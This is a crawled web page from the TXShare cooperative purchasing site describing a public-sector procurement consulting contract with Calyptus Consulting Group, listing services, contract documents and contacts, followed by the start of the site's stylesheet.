

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://txshare.org/available-contracts/public-sector-procurement-consulting/calyptus-consulting-group
body_size: 6660
content:

<!DOCTYPE html>
<html class="" lang="en-US">
    <head id="head">
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width,initial-scale=1.0">
            <title>Calyptus Consulting Group</title>
    <meta name="Description" content="(2021-083)">
    <link rel="canonical" href="https://txshare.org/available-contracts/public-sector-procurement-consulting/calyptus-consulting-group" />
    <meta name="url" content="https://txshare.org/available-contracts/public-sector-procurement-consulting/calyptus-consulting-group">
    <meta property="og:title" content="Calyptus Consulting Group">
    <meta property="og:description" content="(2021-083)">
    <meta property="og:url" content="https://txshare.org/available-contracts/public-sector-procurement-consulting/calyptus-consulting-group">
    <meta property="twitter:title" content="Calyptus Consulting Group">
    <meta property="twitter:description" content="(2021-083)">

        <link rel="shortcut icon" type="image/jpg" href="https://txshare.org/getmedia/31e06966-1902-4418-b432-b31c3286e7e1/favicon.ico?width=32&amp;height=32&amp;ext=.ico" />
        <link href="https://fonts.googleapis.com/css?family=Material&#x2B;Icons%7CMaterial&#x2B;Icons&#x2B;Outlined" rel="preload" as="style">
        <link href="https://fonts.googleapis.com/css?family=Material&#x2B;Icons%7CMaterial&#x2B;Icons&#x2B;Outlined" rel="stylesheet">
        <link rel="stylesheet" href="/dist/styles/multisite.css?v=UTY3pGlB7winaCLMdp6UMp9Mop42P_i0aTsVVlVM24U" />
        <page-builder-mode include="Edit">
            <link href="/_content/Kentico.Content.Web.Rcl/Content/Bundles/Public/systemPageComponents.min.css" rel="stylesheet" />
<link href="/FormBuilder/Public/FormSections/Nctcog.Web.AdminOnlyFormSection/styles.css" rel="stylesheet" />

        </page-builder-mode>
        
    <link href="/_content/Kentico.Content.Web.Rcl/Content/Bundles/Public/systemPageComponents.min.css" rel="stylesheet" />
<link href="/FormBuilder/Public/FormSections/Nctcog.Web.AdminOnlyFormSection/styles.css" rel="stylesheet" />



        <script type="text/javascript">
   //<![CDATA[
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   //]]>
</script>
<script type="text/javascript">
   //<![CDATA[
   if ( (parent == null) || (!parent.IsCMSDesk) ) {
   try {
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-73419130-1']);
   _gaq.push(['_trackPageview']);
   } catch(err) {}
   }
   //]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {
var sz = document.createElement('script'); sz.type = 'text/javascript'; sz.async = true;
sz.src = '//siteimproveanalytics.com/js/siteanalyze_6253913.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
})();
//]]>
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJH41008EG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJH41008EG');
</script>
<script async src="https://siteimproveanalytics.com/js/siteanalyze_6253913.js"></script>

        <style>
            [data-site="nctcog--multi"] {
                --primaryColor:#ffffff;;
                --primaryColorContrast:Black;;
                --accentColor:#1E90FF;;
                --accentColorContrast:White;;
                ;
                ;
                ;
                --footerColor:#444444;;
                --footerColorContrast:White;;
                ;
                ;
                ;
                ;
                ;
                ;
            }
        </style>


        
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=3c3db0bf-a4bf-4557-bade-ca8212cdc36b;IngestionEndpoint=https://southcentralus-3.in.applicationinsights.azure.com/;LiveEndpoint=https://southcentralus.livediagnostics.monitor.azure.com/'
}});</script></head>
    <body data-site="nctcog--multi">
        <div class="page">
            <a class="nav-skip" href="#content" aria-label="Skip To Content">Skip To Content</a>
            

<app-header class="header">
    


    <header class="header__inner">
        <button class="header__toggle">
            <span class="hideVisually">toggle navigation menu</span>
            <i class="glyph-menu-lines" aria-hidden="true"></i>
            <i class="glyph-remove" aria-hidden="true"></i>
        </button>
            <div class="header__logo">
                <a class="header__logo-link" href="/" aria-label="SiteHeaderLogoAlt">
                    <img class="header__logo-img" src="https://txshare.org/getmedia/b156406e-444c-43d0-a465-5f05b0ad06bf/_TXShare-white-back-logo_1.png?width=300&amp;height=171&amp;ext=.png" alt="SiteHeaderLogoAlt" fetchpriority="high" height="70" width="150" style="--height: 70; --width: 150;">
                </a>
            </div>
        <nav class="header__nav">
            <ul class="header__nav-list">
                        <li class="header__nav-item header__nav-item--single">
                                <a class="header__nav-label" href="/home" aria-label="Home" >
                                    <div>Home</div>
                                </a>
                        </li>
                        <li class="header__nav-item header__nav-item--single">
                                <a class="header__nav-label" href="/available-contracts" aria-label="Available Contracts" >
                                    <div>Available Contracts</div>
                                </a>
                        </li>
                        <li class="header__nav-item header__nav-item--single">
                                <a class="header__nav-label" href="/membership" aria-label="Membership" >
                                    <div>Membership</div>
                                </a>
                        </li>
                        <li class="header__nav-item header__nav-item--single">
                                <a class="header__nav-label" href="/vendors" aria-label="Vendors" >
                                    <div>Vendors</div>
                                </a>
                        </li>
                        <li class="header__nav-item header__nav-item--single">
                                <a class="header__nav-label" href="/contact-us" aria-label="About Us/Contact Us" >
                                    <div>About Us/Contact Us</div>
                                </a>
                        </li>
                        <li class="header__nav-item header__nav-item--single">
                                <a class="header__nav-label" href="/frequently-asked-questions-faq" aria-label="FAQ" >
                                    <div>FAQ</div>
                                </a>
                        </li>
            </ul>
        </nav>
        <div class="header__drawer">
            <div class="header__drawer-inner">
                <ul class="header__drawer-list"></ul>
            </div>
        </div>
        <div class="header__tools">
            <form class="header__search" action="/search" method="get">
                    <div class="header__search-wrapper">
                        <input class="header__search-input" type="search" name="query" placeholder="Search">
                        <button class="header__search-submit" type="submit">
                            <span class="hideVisually">Search</span><i class="glyph-search" aria-hidden="true"></i>
                        </button>
                    </div>
            </form>
        </div>
    </header>
</app-header>

            <main class="tab-content" id="content">
                




<div class="page-accent page-accent--vendor-contract"></div>





<section class="section--split">

    <div class="section__inner">
        <div class="section__main">
            <blue-composition class="composition composition--padded">
                <div class="g">
                    <div class="g__c">
                        <blue-component>

                            <div class="wysiwyg">
                                    <h2>Public Sector Procurement Consulting</h2>

                                <p>Typical tasks required for this consultancy are outlined below.</p>

<ul>
	<li>Procurement Planning</li>
	<li>Coordination&nbsp;and Facilitation of&nbsp;Stakeholder Meetings</li>
	<li>Procurement Development</li>
	<li>Specification/Scope of Work Development</li>
	<li>Market Research</li>
	<li>Independent Cost Estimates</li>
	<li>Cost &amp; Price Analysis</li>
	<li>Solicitation Document Development</li>
	<li>Evaluation Criteria Development</li>
	<li>Coordination of&nbsp;Evaluation Processes</li>
	<li>Coordination of&nbsp;BAFO&nbsp;and Oral Presentations Procedures</li>
	<li>Coordination of&nbsp;Selection Processes</li>
	<li>Review of Internal Controls</li>
	<li>Procurement Policy Development</li>
</ul>

<p>Calyptus Consulting Group offers the following types of procurements.</p>

<ul>
	<li>Request for Information (RFI)</li>
	<li>Request for Proposals (RFP)</li>
	<li>Invitation to Bid (ITB)</li>
	<li>Request for Statement of Qualifications (RFSQ)</li>
	<li>Request for Competitive Sealed Proposal (RFCSP)</li>
	<li>Request for Quote (RFQ)</li>
</ul>
<strong>Contract Administrator:&nbsp;<br />
Charlie Oberrender, CPPB</strong><br />
Purchasing Agent<br />
Office: (817) 695-9289<br />
coberrender@nctcog.org&nbsp;<br />
<br />
.

                                    <p>
                                        <b>Term End Date: </b>2/24/2027
                                    </p>

                                    <p>
                                        <a href="https://txshare.org/getattachment/f3413288-7fc4-4a60-b1fa-5878f32ce8ca/2021-083-Calyptus-Amendment-1-fully-executed.pdf?lang=en-US" target="_blank">Calyptus Consulting Group Amendment #1 (Current)</a>
                                    </p>

                                    <p>
                                        <a href="https://txshare.org/getmedia/7f5c6561-1691-4b6f-b394-9f8c74e84ff6/SHARE_MSA_Public_Sector_Procurement_Consulting_Services_Calyptus_Consulting_Group_Inc-__Fully-Executed.pdf" target="_blank">Calyptus Consulting Group TXShare Master Services Agreement</a>
                                    </p>

                                    <p>
                                        <a href="https://txshare.org/getmedia/8f005eec-38f6-48bf-9753-cca79a30e8e2/Calyptus_Consulting_Group_Inc_2022-Pricing.pdf" target="_blank">Calyptus Consulting Group Proposal Pricing</a>
                                    </p>

                                    <p>
                                        <a href="https://txshare.org/getattachment/73d2b591-d90c-4e9c-9f48-05442667bca2/Amend-2-Calyptus-fully-executed.pdf?lang=en-US" target="_blank">Calyptus Consulting Group Amendment #2 (supplier reporting)</a>
                                    </p>

                                    <p>
                                        <a href="https://txshare.org/getmedia/d166e12f-d69b-4e95-ab97-b53e0fed3dbd/RFP-2021-083-Public-Sector-Consulting-Services_Solicitation-Document.pdf" target="_blank">Public Sector Procurement Consulting RFP</a>
                                    </p>
                                    <p>
                                        <a href="https://txshare.org/getattachment/a6949741-1fba-4c37-8373-0dc1e0396f3b/Calyptus-Consulting-Group-Inc.pdf?lang=en-US" target="_blank">Calyptus Consulting Group RFP Response</a>
                                    </p>
                                    <p>
                                        <a href="https://txshare.org/getattachment/4956231e-4f52-4139-ba49-d404cd97d686/Ad-Affidavit-2021-083.pdf?lang=en-US" target="_blank">Public Sector Procurement Consulting Advertisement</a>
                                    </p>
                                    <p>
                                        <a href="https://txshare.org/getmedia/594fe7ff-d117-402b-96b3-bc709c05add6/Pages-from-Pages-Public-Sector-Procurement-Resolutions_signed.pdf" target="_blank">Public Sector Procurement Consulting NCTCOG Board Resolution Approval</a>
                                    </p>
                            </div>
                        </blue-component>
                    </div>
                </div>
            </blue-composition>
        </div>
        <div class="section__rail">
           <blue-composition class="composition composition--padded">
                

<div class="vendor">
    <div class="vendor__content">
        <div class="vendor__header">
            <div class="vendor__media">
                    <a href="https://www.calyptusgroup.com/" target="_blank"><img src="https://txshare.org/getmedia/ad60f2e3-6390-43cd-a00b-1e58ed81a6c4/Calyptus_Consulting_Group.png?width=339&amp;height=146&amp;ext=.png" class="vendor__img" /></a>

            </div>
            <div class="vendor__info">
                    <a href="https://www.calyptusgroup.com/" target="_blank">Calyptus Consulting Group</a>
            </div>
        </div>
    
        <div class="vendor__copy">
            
        </div>
        <div class="vendor__contacts">
                <div class="vendor__contact">
                        <a class="vendor__contact-name" href="mailto:gharris@calyptusgroup.com">Dr. George L. Harris</a>


                        <p>
                            781-771-5559
                        </p>
                </div>
        </div>
    
    </div>
</div>
           </blue-composition>
        </div>
    </div>
</section>


            </main>

            
<app-footer class="footer">
    <footer class="footer__inner">
        
        <nav class="footer__main">
            <nav class="footer__nav">
                        <div class="footer__column">
                            <span class="footer__title">Quick Links</span>
                                <ul class="footer__list">
                                        <li class="footer__item">
                                                <a class="footer__link" href="/available-contracts" aria-label="Available Contracts" >Available Contracts</a>
                                        </li>
                                        <li class="footer__item">
                                                <a class="footer__link" href="/membership" aria-label="Membership" >Membership</a>
                                        </li>
                                        <li class="footer__item">
                                                <a class="footer__link" href="/vendors" aria-label="Vendors" >Vendors</a>
                                        </li>
                                        <li class="footer__item">
                                                <a class="footer__link" href="/frequently-asked-questions-faq" aria-label="FAQ" >FAQ</a>
                                        </li>
                                        <li class="footer__item">
                                                <a class="footer__link" href="/contact-us" aria-label="Contact Us" >Contact Us</a>
                                        </li>
                                </ul>
                        </div>
            </nav>

            <div class="footer__contact">
                    
<nav class="footer__social">
    <span class="footer__title">Social Media</span>
            <a class="footer__link footer__link--social" href="https://www.facebook.com/northtexasshare/" aria-label="Facebook" target="_blank">
                <i class="glyph-facebook" aria-hidden="true"></i>
                <span class="hideVisually">Facebook</span>
            </a>
</nav>

            </div>
        </nav>

        <div class="footer__meta">
            <span class="footer__copy">&copy; 2026 NTXShare.Web</span>
            


        </div>
    </footer>
</app-footer>



            
<div class="site-modals">
    <div class="site-modals__modal site-modals__modal--cookies site-modals__modal">
        <div class="site-modals__modal-header">
            <h3 class="site-modals__modal-title">
                Cookies
            </h3>
            <button class="site-modals__modal-close" aria-label="Close Cookies Popup" tabindex="1"></button>
        </div>
        <div class="site-modals__modal-content">
            <p class="site-modals__modal-copy">
                We are committed to protecting your privacy and we don&rsquo;t sell your personal information to anyone. Our refined Privacy Policy addresses collection and use of personal information. Like most websites, this one uses cookies for functional and analytical purposes. To learn more, please read our updated Privacy Policy. Click &ldquo;OK&rdquo; to acknowledge the notice of the updated Privacy!
            </p>
            <div class="site-modals__modal-responses">
                <button class="btn btn--primary site-modals__modal-btn site-modals__modal-accept" tabindex="1">OK</button>
                <button class="btn btn--secondary site-modals__modal-btn site-modals__modal-decline" tabindex="1">CANCEL</button>
            </div>
        </div>
    </div>
</div>
        </div>

        
    <script src="/_content/Kentico.Content.Web.Rcl/Scripts/jquery-3.5.1.js"></script>
<script src="/_content/Kentico.Content.Web.Rcl/Scripts/jquery.unobtrusive-ajax.js"></script>
<script type="text/javascript">
window.kentico = window.kentico || {};
window.kentico.builder = {}; 
window.kentico.builder.useJQuery = true;</script><script src="/_content/Kentico.Content.Web.Rcl/Content/Bundles/Public/systemFormComponents.min.js"></script>


        <script src="/dist/js/polyfills.js?v=1nYHgluED9QhZBkGvkVQAhdlLrpjU4m_2MBK88XltzE"></script>
        <script src="/dist/js/multisite.js?v=rrVzahNzBGoZ6_mJTOX9HPpI4ii57vaHO2a8-AVe62k"></script>
        

        <gtm-body/>
        <script type="text/javascript" src="/kentico.resource/activities/kenticoactivitylogger/logger.js?pageIdentifier=13160" async></script>
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1404666368" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://txshare.org/dist/styles/multisite.css?v=UTY3pGlB7winaCLMdp6UMp9Mop42P_i0aTsVVlVM24U
body_size: 24908
content:
@import"https://fonts.googleapis.com/css?family=Roboto:300,400,500,700";:root{--xs: 0;--sm: 576px;--md: 768px;--lg: 992px;--xl: 1200px;--sm_dn: 575px;--md_dn: 767px;--lg_dn: 991px;--xl_dn: 1199px;--fill-darkGray: #444;--fill-lightGray: #f3f3f3;--fill-blue: #0056ac}.hideVisually{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}blue-form input:is([type=submit]),.blue-form input:is([type=submit]){-webkit-appearance:none;-moz-appearance:none;appearance:none;all:unset;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding:.75rem 1.5rem;cursor:pointer;text-align:center;color:#fff;background:#0056ac;border-width:1px;border-style:solid;border-color:rgba(0,0,0,0);border-radius:0px;-webkit-transition:.25s ease;transition:.25s ease;text-transform:uppercase}blue-form input.disabled:is([type=submit]),.blue-form input.disabled:is([type=submit]),blue-form input[disabled]:is([type=submit]),.blue-form input[disabled]:is([type=submit]){pointer-events:none;opacity:.65}blue-form input:hover:is([type=submit]),.blue-form input:hover:is([type=submit]){background:#00162d;color:#fff}blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=loading],.blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=loading]{display:-ms-inline-grid;display:inline-grid;-ms-grid-columns:-webkit-max-content;-ms-grid-columns:max-content;grid-template-columns:-webkit-max-content;grid-template-columns:max-content;-ms-grid-rows:-webkit-max-content;-ms-grid-rows:max-content;grid-template-rows:-webkit-max-content;grid-template-rows:max-content;z-index:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=loading]:after,.blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=loading]:after{content:"";-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1/1/2/2;-ms-grid-row-align:center;align-self:center;-ms-grid-column-align:center;justify-self:center;height:1em;width:1em;border-radius:50%;border:.25em solid rgba(0,0,0,0);border-top-color:currentColor;z-index:2;-webkit-animation:glyph-loading 1s ease infinite;animation:glyph-loading 1s ease infinite}blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=loading]:before,.blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=loading]:before{content:"";-ms-grid-row-align:center;align-self:center;-ms-grid-column-align:center;justify-self:center;-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1/1/2/2;height:1em;width:1em;border-radius:50%;border:.25em solid currentColor;opacity:.5;z-index:1}/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;border:1px solid #dadada;border-radius:2px}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@font-face{font-family:"icons";src:url("/fonts/icons/icons.woff") format("woff"),url("/fonts/icons/icons.ttf") format("truetype"),url("/fonts/icons/icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:block}html{font-size:16px;-webkit-box-sizing:border-box;box-sizing:border-box}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}html,body{height:100%}body{margin:0;padding:0;font-size:1rem;line-height:1.3;font-family:"Roboto",sans-serif;font-weight:400;color:#444;max-width:100%;overflow-x:hidden}body.using-mouse *:focus{outline:none}body:not(.using-mouse) *:focus{outline:none;outline:3px solid #f8a31a}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}*:where(img){max-width:100%}*:where(img):where([height]){height:auto}*:where(img):where([width]){width:auto}*:where(img):where([style*="--height"][style*="--width"]){aspect-ratio:var(--width)/var(--height);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}h1,h2,h3,h4,h5,h6,hgroup,hr,ul,ol,dl,blockquote,p,address,figure,pre{margin:0 0 1.5rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-weight:700;line-height:1.25}h1,.h1{font-size:2.25rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}hr{margin-top:1.5rem;border:none;border-top:1px solid}a{-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;color:#0056ac;text-decoration:none;background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}a:hover{color:#00162d;text-decoration:underline}[class^=glyph-]::before,[class*=" glyph-"]::before{font-family:"icons" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media speech{[class^=glyph-]::before,[class*=" glyph-"]::before{display:none;visibility:hidden}}.nav-skip{position:fixed;top:1rem;left:1rem;padding:.5rem .75rem;background:#fff;-webkit-box-shadow:.125rem .125rem .25rem rgba(0,0,0,.2),.125rem .125rem .75rem rgba(0,0,0,.075);box-shadow:.125rem .125rem .25rem rgba(0,0,0,.2),.125rem .125rem .75rem rgba(0,0,0,.075);opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:.25s ease;transition:.25s ease;z-index:10000}.nav-skip:focus{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:var(--primaryColor, #444);color:var(--primaryColorContrast, #fff);z-index:10}@media(max-width: 575px){.header.is-open{position:fixed;top:0;left:0;right:0}}.header__inner{max-width:82rem;margin-right:1.5rem;margin-left:1.5rem;width:calc(100% - 3rem);display:-ms-grid;display:grid;-ms-grid-columns:1fr auto auto;grid-template-columns:1fr auto auto;-ms-grid-rows:auto auto;grid-template-rows:auto auto;gap:.5rem .25rem;padding-top:.5rem;padding-bottom:1rem;position:relative}@media(min-width: 85rem){.header__inner{margin-right:auto;margin-left:auto;width:100%}}@media(min-width: 576px){.header__inner{-ms-grid-columns:minmax(225px, -webkit-max-content) 1fr minmax(175px, 40%);-ms-grid-columns:minmax(225px, max-content) 1fr minmax(175px, 40%);grid-template-columns:minmax(225px, -webkit-max-content) 1fr minmax(175px, 40%);grid-template-columns:minmax(225px, max-content) 1fr minmax(175px, 40%);-ms-grid-rows:minmax(40px, auto) auto auto;grid-template-rows:minmax(40px, auto) auto auto;gap:1rem 2rem;padding-top:0;padding-bottom:0}}@media(min-width: 992px){.header__inner{-ms-grid-columns:-webkit-max-content 1fr -webkit-max-content;-ms-grid-columns:max-content 1fr max-content;grid-template-columns:-webkit-max-content 1fr -webkit-max-content;grid-template-columns:max-content 1fr 